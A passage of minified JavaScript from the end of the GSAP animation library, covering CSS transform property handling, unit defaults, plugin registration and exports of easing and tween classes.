vi&&e!==Ai&&(t._gsap.x||Er(t,"x"))?r&&Jr===r?"scale"===e?xr:wr:(Jr=r||{})&&("scale"===e?br:Mr):t.style&&!a(t.style[e])?yr:~e.indexOf("-")?Tr:Ke(t,e)},core:{_removeProperty:zr,_getMatrix:Xr}};pr.utils.checkPrefix=Pi,Vi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(qi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){vi[t]=1})),y(qi,(function(t){Ut.units[t]="deg",Fi[t]=1})),Oi[Vi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+qi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Oi[e[1]]=Vi[e[0]]})),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){Ut.units[t]="px"})),pr.registerPlugin(ji);var Qi=pr.registerPlugin(ji)||pr,Gi=Qi.core.Tween;t.Back=pi,t.Bounce=_i,t.CSSPlugin=ji,t.Circ=gi,t.Cubic=oi,t.Elastic=li,t.Expo=mi,t.Linear=si,t.Power0=ti,t.Power1=ei,t.Power2=ri,t.Power3=ii,t.Power4=ni,t.Quad=ai,t.Quart=ui,t.Quint=hi,t.Sine=di,t.SteppedEase=ci,t.Strong=fi,t.TimelineLite=Ye,t.TimelineMax=Ye,t.TweenLite=Ge,t.TweenMax=Gi,t["default"]=Qi,t.gsap=Qi,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t["default"]}));